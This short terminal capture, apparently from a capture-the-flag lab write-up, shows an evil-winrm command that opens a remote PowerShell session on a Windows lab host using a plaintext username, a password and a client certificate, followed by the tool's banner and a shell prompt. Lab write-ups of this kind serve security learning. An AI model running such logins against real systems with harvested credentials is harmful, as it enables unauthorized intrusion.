 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.152 -S -u Legacyy -p thuglegacy -c certificate.crt -k cert.pem
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents>